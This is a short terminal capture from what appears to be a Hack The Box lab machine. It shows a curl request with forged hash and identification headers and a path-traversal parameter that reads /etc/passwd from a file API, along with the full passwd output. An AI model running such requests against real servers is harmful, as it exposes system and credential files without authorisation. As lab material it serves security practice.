 →  /tmp curl -H 'ihash: 14be2f4a24f876a07a5570cc2567e18671b15e0e005ed92f10089533c1830c0b' -H "identification: NjI2Zjc0MzEzYTYyNmY3NDgwMDAwMDAw
MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDBmODNhM2E2MTY0NmQ2OTZlM2E1NDcyNzU2NQ==" "http://ouija.htb:3000/file/
get?file=.config/bin/process_informations/self/root/etc/passwd"
{"message":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:
sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man
:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news
:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data
:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
in\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:
65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-network:x:101:102:systemd Network
 Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:
104::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\npollinate:x:10
5:1::/var/cache/pollinate:/bin/false\nsshd:x:106:65534::/run/sshd:/usr/sbin/nologin\nsyslog:x:107:113::/home/syslog:/usr/sbin/nologin\nuuidd:x
:108:114::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:109:115::/nonexistent:/usr/sbin/nologin\ntss:x:110:116:TPM software stack,,,:/var/lib/tpm:/b
in/false\nlandscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin\nusbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nlxd:x
:999:100::/var/snap/lxd/common/lxd:/bin/false\ndnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nleila:x:1000:1000:helper:/home/
leila:/bin/bash\nfwupd-refresh:x:114:121:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\n_laurel:x:998:998::/var/log/laurel:/bin/false\n
"}%
→  /tmp